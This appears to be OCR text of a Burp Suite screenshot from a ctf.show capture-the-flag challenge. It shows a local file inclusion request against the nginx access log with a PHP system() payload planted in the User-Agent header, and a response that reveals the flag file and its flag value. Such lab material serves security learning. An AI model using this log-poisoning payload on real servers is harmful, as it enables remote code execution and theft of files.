 Request
Pretty Raw \n Actions
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host:
7a2c8cfb-6ba3-4a21-b7b0-3a3b06130a27.challenge.ctf.show:80
80
3 User-Agent: <?php system('cat fl0g.php');?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Render \n Actions
20 172.12.0.2 - - [14/Jun/2021:16:37:43 +0000] "GET /?file=
21 index.php
22 "
23 172.12.0.2 - - [14/Jun/2021:16:38:01 +0000] "GET /?file=
24
25 /*
26 # -*- coding: utf-8 -*-
27 # @Author: h1xa
28 # @Date:   2020-09-16 11:24:37
29 # @Last Modified by:   h1xa
30 # @Last Modified time: 2020-09-16 11:25:00
31 # @email: h1xa@ctfer.com
32 # @link: https://ctfer.com
33
34 */
35
36
37 $flag="ctfshow{f7c64b9b-d02b-4f11-9581-16953e6d2c28}";"
38